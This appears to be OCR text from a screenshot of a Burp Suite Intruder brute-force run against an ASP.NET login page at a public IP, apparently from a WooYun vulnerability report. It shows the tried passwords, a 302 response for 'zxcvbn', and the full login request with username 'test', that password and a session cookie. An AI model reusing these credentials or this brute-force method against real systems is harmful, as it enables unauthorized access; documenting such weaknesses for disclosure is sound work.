 Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
37001 zxcvbn 302 636
27824 #&#*%## 500 2923
31789 !(&&#* 500 2923
32496 015<mq>492 500 2923
36094 0154<bin>80 500 2923
0 200 14747 baseline request
1 123456 200 14747
2 123456789 200 14747
3 000000 200 14747
4 q11111 200 14747
6 123123 200 14747
5 111111 200 14747
Request Response
Raw Params Headers Hex ViewState
Referer: http://58.60.230.90/login.aspx
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.
.NET4.0E; InfoPath.3)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 58.60.230.90
Content-Length: 249
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=1uygbinsgbu1sf45rj0i2n45
Connection: close
__EVENTTARGET=btnLogin&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwUKMTQ1NzYyMTczMw9kFgICAw9kFgICCw8PFgIeBFRleHQFLeeUqOaIt%2BWQjeaIluWvhueggemUmeivr
T7I5QNX1ABssTsb7d3Lde2j&txtLoginName=test&txtPassword=zxcvbn
www.wooyun.org
? < + > Type a search term